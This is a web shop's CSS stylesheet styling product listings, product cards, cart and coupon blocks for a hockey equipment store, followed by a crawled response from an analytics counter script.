    box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #f17431)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #f17431)));
    background-image: -o-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: -moz-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: -webkit-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: -ms-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    -pie-background: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
    .shop-views li:hover {
      background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #f4915c)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #f4915c)));
      background-image: -o-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: -moz-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: -webkit-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: -ms-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      -pie-background: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%); }
    .shop-views li:active, .shop-views li.shop2-views-active {
      -moz-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
      -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
      box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
      background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #f17431)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #f17431)));
      background-image: -o-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: -moz-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: -webkit-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: -ms-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: linear-gradient(to top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      -pie-background: linear-gradient(to top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%); }
    .shop-views li.shop2-views-active a {
      cursor: default; }
    .shop-views li a {
      width: 12px;
      height: 10px;
      padding: 7px;
      display: block;
      background-image: url(../product-views.png);
      background-repeat: no-repeat;
      background-size: 72px 10px; }
    .shop-views li.shop2-views-thumbs a {
      background-position: 7px 7px; }
    .shop-views li.shop2-views-simple a {
      background-position: -23px 7px; }
    .shop-views li.shop2-views-list a {
      background-position: -53px 7px; }

.product-simple-view {
  margin: 20px 0;
  width: 100%;
  display: table; }

.product-simple-item {
  position: relative;
  border: 1px solid #e0c7af;
  /*background-color: $mainColor3;*/
  margin-bottom: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.product-simple-image {
  position: relative;
  display: table-cell;
  background-color: #fff;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  -o-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.product-simple-details {
  width: 271px;
  padding: 15px 20px;
  display: table-cell;
  vertical-align: top; }
  .product-simple-details .tpl-stars {
    margin: 4px 0; }

.product-simple-name {
  padding-bottom: 2px; }
  .product-simple-name a {
    font-size: 12px;
    color: #08c; }

.product-simple-article {
  font-size: 11px;
  color: #999; }

.product-simple-option {
  width: 100%;
  border-top: 1px solid #e0c7af;
  padding: 6px 0 0;
  margin: 8px 0 0;
  list-style: none;
  display: table;
  font-size: 12px; }
  .product-simple-option li {
    display: table-row; }
  .product-simple-option .product-option-title, .product-simple-option .product-option-param {
    vertical-align: top;
    padding: 2px 0;
    display: table-cell; }
  .product-simple-option .product-option-title {
    width: 130px;
    padding-right: 7px; }
  .product-simple-option .product-option-vendor {
    color: #f17431;
    text-decoration: none; }
    .product-simple-option .product-option-vendor:hover {
      text-decoration: underline; }
  .product-simple-option .product-option-color {
    position: relative;
    top: -2px;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 0;
    font-size: 0; }
    .product-simple-option .product-option-color li {
      width: 15px;
      height: 15px;
      margin: 0 0 -4px;
      border: 2px solid transparent;
      display: inline-block;
      vertical-align: middle;
      margin-right: 4px;
      cursor: pointer;
      -webkit-background-clip: padding;
      -moz-background-clip: padding;
      background-clip: padding-box; }
      .product-simple-option .product-option-color li.active {
        border-color: #f17431; }

.product-simple-add {
  width: 150px;
  padding: 9px 9px 19px;
  display: table-cell;
  border-left: 1px solid #e0c7af;
  vertical-align: bottom; }

.product-simple-action {
  position: absolute;
  top: 9px;
  padding: 2px 0 3px 30px;
  font-size: 14px;
  font-weight: bold;
  color: #dd4040;
  background: url(../product-action.png) 0 0 no-repeat; }

.product-simple-price {
  text-align: center;
  margin-bottom: 7px; }

.simple-price-old {
  font-size: 20px;
  color: #dd4040;
  text-decoration: line-through; }
  .simple-price-old span {
    font-size: 17px;
    color: #999; }

.simple-price-current {
  font-size: 17px;
  font-weight: bold;
  color: #333; }

.product-simple-amount {
  text-align: center;
  margin-bottom: 10px; }

.simple-add-basket {
  text-align: center; }

.product-thumb-view {
  font-size: 0;
  line-height: 0;
  margin: 20px 0; }

.product-item-thumb {
  position: relative;
  margin: 0 20px 20px 0;
  border: 1px solid #e0c7af;
  vertical-align: top;
  display: inline-block;
  font-size: 13px;
  line-height: normal;
  /* background-color: #fcebdb; */
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-item-thumb .tpl-stars {
    margin: 4px 9px 0; }

.product-thumb-image {
  padding-bottom: 1px;
  background-color: #fff;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -ms-border-radius: 4px 4px 0 0;
  -o-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.product-thumb-name {
  padding: 6px 9px 2px; }
  .product-thumb-name a {
    font-size: 12px;
    color: #08c; }

.product-thumb-article {
  padding: 0 9px;
  font-size: 11px;
  color: #999; }

.product-thumb-details {
  margin-top: 7px;
  border-top: 1px solid #e0c7af;
  border-bottom: 1px solid #e0c7af;
  padding: 5px 9px 7px; }

.product-thumb-option {
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  display: table;
  font-size: 12px;
  table-layout: fixed; }
  .product-thumb-option li {
    display: table-row; }
  .product-thumb-option .product-option-title, .product-thumb-option .product-option-param {
    vertical-align: top;
    padding: 2px 0;
    display: table-cell;
    width: 50%; }
  .product-thumb-option .product-option-title {
    padding-right: 5px; }
  .product-thumb-option .product-option-vendor {
    color: #f17431;
    text-decoration: none; }
    .product-thumb-option .product-option-vendor:hover {
      text-decoration: underline; }
  .product-thumb-option .product-option-color {
    position: relative;
    top: -2px;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 0;
    font-size: 0; }
    .product-thumb-option .product-option-color li {
      width: 15px;
      height: 15px;
      margin: 0 4px 0 0;
      border: 2px solid transparent;
      display: inline-block;
      vertical-align: middle;
      cursor: pointer;
      -webkit-background-clip: padding;
      -moz-background-clip: padding;
      background-clip: padding-box; }
      .product-thumb-option .product-option-color li.active {
        border-color: #f17431; }

.shop2-cf.image-type {
  cursor: pointer;
  vertical-align: top;
  margin: 0 4px 2px 0;
  border: 1px solid transparent; }

.shop2-cf.image-type.active-image {
  border-color: #f17431; }

.product-thumb-action {
  padding: 2px 0 3px 34px;
  margin: 10px 9px 0;
  font-size: 14px;
  font-weight: bold;
  color: #dd4040;
  background: url(../product-action.png) 0 0 no-repeat; }

.product-thumb-price {
  padding: 3px 9px 6px;
  font-size: 0;
  line-height: 0; }

.thumb-price-old, .thumb-price-current {
  display: inline-block;
  vertical-align: bottom;
  line-height: normal; }

.thumb-price-old {
  margin-right: 12px;
  font-size: 20px;
  color: #dd4040;
  text-decoration: line-through; }
  .thumb-price-old span {
    font-size: 17px;
    color: #999; }

.thumb-price-current {
  font-size: 17px;
  font-weight: bold;
  color: #333; }

.product-thumb-amount {
  padding: 0 0 9px 9px;
  float: left; }

.thumb-add-basket {
  float: right;
  padding: 0 9px 9px 0; }

.product-price-list {
  width: 100%;
  margin: 20px 0;
  display: table; }
  .product-price-list .tr {
    display: table-row; }
  .product-price-list .th {
    font-weight: bold;
    color: #fff;
    background-color: #0a6296;
    white-space: pre; }
  .product-price-list .th, .product-price-list .td {
    padding: 8px 10px;
    display: table-cell; }
  .product-price-list .td {
    border-bottom: 1px solid #e0c7af;
    vertical-align: middle; }

.td.price-list-name a {
  color: #08c; }
  .td.price-list-name .tpl-stars {
    margin: 4px 0 0; }

.td.price-list-article {
  font-size: 12px;
  color: ligten(#666, 20%); }

.td.price-list-vendor a {
  font-size: 12px;
  color: #f17431;
  text-decoration: none; }
  .td.price-list-vendor a:hover {
    text-decoration: underline; }

.th.price-list-price, .td.price-list-price {
  text-align: right; }

.td.price-list-price {
  font-size: 15px;
  color: #333; }

.td.price-list-add .site-btn {
  font-size: 0;
  line-height: 0;
  padding: 4px 8px 0;
  vertical-align: bottom; }
  .td.price-list-add .site-btn span {
    width: 20px;
    padding-top: 20px;
    height: 0;
    overflow: hidden;
    display: block;
    background-image: url(../icons-btn.png);
    background-repeat: no-repeat;
    background-size: 102px 20px; }
  .td.price-list-add .site-btn.buy span {
    background-position: 0 0; }
  .td.price-list-add .site-btn.onrequest span {
    background-position: -42px 0; }
  .td.price-list-add .site-btn.no span {
    background-position: -84px 0; }

div.shop2-pageist span.shop2-pagelist-active {
  color: #fff;
  background-color: #f17431;
  border-color: #f17431; }

.product-card {
  margin: 20px 0;
  display: table; }

.product-card-left {
  padding: 0 20px 0 0;
  display: table-cell; }

.product-card-image {
  position: relative;
  text-align: center;
  border: 1px solid #e0c6ae;
  background-color: #fff;
  margin-bottom: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-card-image .highslide img {
    border: 0 none; }
  .product-card-image img {
    position: relative;
    vertical-align: middle;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }

.thumbnails-image {
  line-height: 0;
  font-size: 0;
  list-style: none;
  padding: 0;
  margin: 0; }
  .thumbnails-image li {
    position: relative;
    width: 48px;
    height: 48px;
    margin: 0 10px 10px 0;
    border: 1px solid #e0c7af;
    display: inline-block;
    vertical-align: top;
    cursor: pointer;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .thumbnails-image li img {
    position: relative;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .thumbnails-image li .highslide img {
    border: 0 none; }

.product-card-right {
  vertical-align: top;
  display: table-cell; }

.product-card-add {
  display: block; }

.product-card-price {
  vertical-align: top;
  display: block; }

.card-price-old {
  float: left;
  padding: 7px 5px 8px 0;
  text-decoration: line-through;
  color: #dd4040;
  font-size: 19px;
  line-height: 1; }
  .card-price-old span {
    color: #999; }

.card-price-current {
  float: left;
  padding-right: 10px;
  background: url(../card-price-current.png) 100% -40px no-repeat;
  font-size: 16px;
  color: #0b6ba0; }
  .card-price-current span {
    display: block;
    padding: 4px 0 8px 32px;
    font-weight: bold;
    font-size: 19px;
    color: #333;
    background: url(../card-price-current.png) 0 0 no-repeat; }

.product-card-amount {
  padding: 4px 10px 0 0px;
  display: inline-block;
  vertical-align: top; }

.product-card-btn {
  padding-top: 0px;
  display: inline-block;
  vertical-align: top; }

.product-card-action {
  margin: 14px 0;
  padding: 2px 0 3px 33px;
  font-size: 14px;
  font-weight: bold;
  color: #dd4040;
  background: url(../product-action.png) 0 0 no-repeat; }

.product-card-option {
  width: 100%;
  padding: 0;
  margin: 14px 0;
  list-style: none;
  display: table;
  font-size: 12px; }
  .product-card-option li {
    display: table-row; }
  .product-card-option li.odd {
    background-color: #629ac7; }
  .product-card-option li.even {
    background-color: #fff; }

.card-option-title, .card-option-param {
  vertical-align: top;
  padding: 5px 10px 6px 0;
  display: table-cell; }

.card-option-title {
  width: 67px;
  max-width: 200px; }

.product-card-vendor {
  color: #f17431;
  text-decoration: none; }
  .product-card-vendor:hover {
    text-decoration: underline; }

.product-card-color {
  position: relative;
  top: -2px;
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 0;
  font-size: 0; }
  .product-card-color li {
    width: 15px;
    height: 15px;
    margin: 0 0 -4px;
    border: 2px solid transparent;
    display: inline-block;
    vertical-align: middle;
    margin-right: 4px;
    cursor: pointer;
    -webkit-background-clip: padding-box !important;
    -moz-background-clip: padding-box !important;
    background-clip: padding-box !important; }
  .product-card-color li.active {
    border-color: #f17431; }

.buy-one-click {
  text-align: right;
  padding-top: 4px;
  margin: 0 0 0 20px;
  display: inline-block; }

.yashare {
  margin: 14px 0;
  font-size: 0;
  line-height: 0; }
  .yashare .yashare-header {
    font-size: 12px;
    color: #999;
    line-height: normal;
    margin-right: 20px;
    display: inline-block;
    vertical-align: top;
    text-transform: capitalize; }
  .yashare .yashare-auto-init {
    display: inline-block;
    vertical-align: top; }
  .yashare .yashare-auto-init .b-share {
    padding: 0 !important; }
  .yashare .yashare-auto-init a {
    margin-right: 5px; }
    .yashare .yashare-auto-init a.b-share__handle {
      padding: 0 !important; }

.product-data {
  margin: 30px 0 0; }

.product-tabs {
  height: 30px;
  background: url(../product-tabs.png) 0 0 repeat;
  line-height: 0;
  font-size: 0;
  list-style: none;
  padding: 0;
  margin: 0; }
  .product-tabs li {
    display: inline-block;
    vertical-align: top; }
  .product-tabs li a {
    position: relative;
    padding: 0 12px;
    font-size: 13px;
    line-height: 29px;
    border-width: 1px 1px 0;
    border-style: solid;
    border-color: transparent;
    display: block;
    font-weight: bold;
    color: #08c;
    text-decoration: none;
    outline: none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-tabs li.active-tab a {
    color: #0a6296;
    border: 1px solid #e0c6ae;
    /* background-color: #fcebdb; */
    border-color: #e0c7af;
    /* @include box-shadow("0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7)"); */ }
    .product-tabs li.active-tab a:after {
      position: absolute;
      bottom: -2px;
      left: 0;
      right: 0;
      z-index: 2;
      height: 3px;
      background-color: #fcebdb;
      content: ""; }

.product-desc {
  position: relative;
  border: 1px solid #e0c6ae;
  /* background-color: #fcebdb; */
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -moz-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  box-shadow: 0 2px 3px rgba(0,0,0,.2), inset 0 1px 0 rgba(255,255,255,.7);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.desc-area {
  padding: 16px;
  display: none; }
  .desc-area.active-area {
    display: block; }
  .desc-area table.shop2-product-params-list tr.even {
    background: none; }

.product-card-tags {
  margin-bottom: 20px;
  min-height: 7px;
  padding: 12px 20px 11px;
  background: url(../product-tabs.png) 0 0 repeat;
  color: #333; }
  .product-card-tags a {
    font-size: 14px;
    color: #08c;
    font-weight: bold; }

div.product-accessory-wrap {
  font-family: inherit;
  margin: 0;
  padding: 0; }

.product-accessory {
  border: 1px solid #dfdfdf;
  display: inline-block;
  height: auto !important;
  margin: 0 15px 15px 0;
  min-height: 70px;
  padding: 7px 10px 10px;
  width: 192px; }

.product-accessory-image {
  padding-top: 3px; }
  .product-accessory-image img.no-image {
    background: #e7e7e7 url("../no-image.png") 50% 50% no-repeat; }

.product-accessory-name {
  margin: 0;
  padding: 0 0 4px;
  width: 100px; }
  .product-accessory-name a {
    color: #08c; }

#shop2-cart {
  float: none;
  width: auto; }
  #shop2-cart #shop2-cart-page th {
    background: #f17431;
    color: #fff;
    font-size: 13px;
    padding: 8px 10px;
    text-align: left;
    white-space: pre; }
  #shop2-cart #shop2-cart-page td {
    border-bottom: 1px solid #e0c7af; }
    #shop2-cart #shop2-cart-page td.shop2-cart-image a img {
      border: 1px solid #e0c7af !important; }

table.shop2-cart-totals div.coupon-block {
  padding: 7px 0 7px 10px;
  background-color: #629ac7; }

table.shop2-cart-totals div.coupon-block div.coupon-block-arrow, div.shop2-order-check-arrow {
  background: none;
  height: 39px;
  position: absolute;
  right: -12px;
  top: 0;
  width: 12px;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 19.5px 0 19.5px 12px;
  border-left-color: #629ac7; }

div.coupon-block input.coupon-number {
  position: relative;
  width: 109px;
  height: 14px;
  padding: 4px 5px;
  border: 1px solid #eaeaea;
  border: 1px solid rgba(0, 0, 0, .2);
  background-color: #fff;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

table.shop2-cart-totals td.coupons-list div.coupon a {
  background: url(../coupon-delete.png) 0 0 no-repeat; }

div.cart-registration-left, div.cart-registration-right {
  height: auto;
  text-align: left;
  width: auto; }

div.cart-registration-left {
  width: 216px;
  height: 165px;
  margin-right: 1px;
  padding: 24px 37px 0 29px;
  background-color: #f17431; }
  div.cart-registration-left form {
    width: 216px;
    margin: 0; }
  div.cart-registration-left form div {
    font-size: 13px;
    color: #fff; }
  div.cart-registration-left form input {
    position: relative;
    width: 204px;
    height: 14px;
    padding: 4px 5px;
    border: 1px solid #eaeaea;
    border: 1px solid rgba(0, 0, 0, .2);
    background-color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .7);
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .7);
    box-shadow: 0 1px 0 rgba(255, 255, 255, .7);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
  div.cart-registration-left .shop-btn {
    margin-top: 16px; }

div.cart-registration-right {
  width: 343px;
  height: 150px;
  padding: 24px 36px 15px;
  background-color: #629ac7; }
  div.cart-registration-right div.cart-registration-text {
    padding: 0; }
/*.card-price-current{background: none;}
 .card-price-current span{background: none; padding:0 0 0 0;}*/
.product-card-add {
  border-bottom: 1px solid #e0c7af;
  padding: 0 0 25px 0; }

.buy-one-click a.tpl-button {
  color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #0a6296)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #0a6296)));
  background-image: -o-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: -moz-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: -webkit-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: -ms-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  background-image: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%);
  -pie-background: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #0a6296) 0%, blend-softlight(rgba(0, 0, 0, .22), #0a6296) 100%); }

.tpl-rating-block {
  display: inline-block;
  font-style: normal; }

.yashare {
  display: inline-block; }

.simple-price-old span {
  color: #999; }

.simple-price-old span.pr {
  font-size: 10px; }

.simple-price-current span.npr {
  font-size: 10px; }

.product-simple-add {
  width: 200px; }

.card-price-old {
  margin-right: 8px; }

.card-price-current {
  background: none;
  padding-right: 0; }
  .card-price-current span {
    padding: 0;
    background: none;
    font-size: 24px; }

.categories > li:last-child {
  border: 1px solid #f17309; }
  .categories > li:last-child > a {
    background: #f17331; }

form.shop2-filter tr.shop2-filter-custom-fields {
  display: table-row; }
/*1164*/
.categories > li:last-child {
  border: 1px solid #297ab2; }

.categories > li:last-child > a {
  background-color: #629ac7; }

.categories > li > a:hover {
  color: #fff;
  background-color: #0a6296; }


--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/20e054478b813667a7e574b7baf066aa.js?r=&s=1280*720*24&u=https%3A%2F%2Farenahockey.ru%2Fshchitki-efsi-neo-10-sr&t=%D0%A9%D0%B8%D1%82%D0%BA%D0%B8%20EFSI%20NEO%2010%20Sr&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1769247166658&1769247166658
body_size: 87
content:
//:1
_sntnl1769247166658({date:"Sat, 24 Jan 2026 09:32:46 GMT", res:"1"})